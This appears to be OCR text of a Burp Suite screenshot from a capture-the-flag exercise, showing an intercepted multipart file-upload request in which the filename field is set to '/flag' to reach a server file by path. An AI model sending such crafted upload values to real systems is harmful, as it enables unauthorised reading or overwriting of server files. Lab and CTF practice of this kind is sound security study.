 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://1.14.71.254:28795
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes ..
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
1 POST /upload HTTP/1.1
2 Host: 1.14.71.254:28795
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.71.254:28795
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaozQ5ihtmwi2cBYV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.71.254:28795/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryaozQ5ihtmwi2cBYV
16 Content-Disposition: form-data; name="file"; filename="/flag"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundaryaozQ5ihtmwi2cBYV
21 Content-Disposition: form-data; name="submit"
22
23 Upload File
24 ------WebKitFormBoundaryaozQ5ihtmwi2cBYV--
25
? Search... 0 matches